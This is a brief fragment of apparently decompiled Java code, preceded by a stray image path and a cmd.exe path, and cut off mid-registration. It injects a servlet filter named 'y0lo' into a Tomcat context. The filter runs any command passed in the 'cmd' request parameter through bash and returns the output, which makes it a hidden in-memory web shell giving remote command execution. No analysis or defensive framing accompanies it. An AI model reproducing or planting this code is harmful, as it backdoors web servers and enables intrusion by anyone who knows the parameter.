 C:\Windows\System32\cmd.exe
/*164*/ if (filterConfigs.get("y0lo") == null) {
Filter filter = new Filter(){
public void init(FilterConfig filterConfig) throws ServletException {
}
public void destroy() {
}
public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse,
FilterChain filterChain) throws IOException, ServletException {
/*173*/ HttpServletRequest req = (HttpServletRequest)servletRequest;
/*174*/ if (req.getParameter("cmd") != null) {
/*175*/ byte[] bytes = new byte[1024];
Process process = new ProcessBuilder("bash", "-c", req.getParameter("cmd")).
start();
/*177*/ int len = process.getInputStream().read(bytes);
/*178*/ servletResponse.getWriter().write(new String(bytes, 0, len));
/*179*/ process.destroy();
/*180*/ return;
}
/*182*/ filterChain.doFilter(servletRequest, servletResponse);
}
};
FilterDef filterDef = new FilterDef();
/*194*/ filterDef.setFilter(filter);
/*195*/ filterDef.setFilterName("y0lo");
/*196*/ filterDef.setFilterClass(filter.getClass().getName());
/*200*/ standardContext.addFilterDef(filterDef);
FilterMap filterMap = new FilterMap();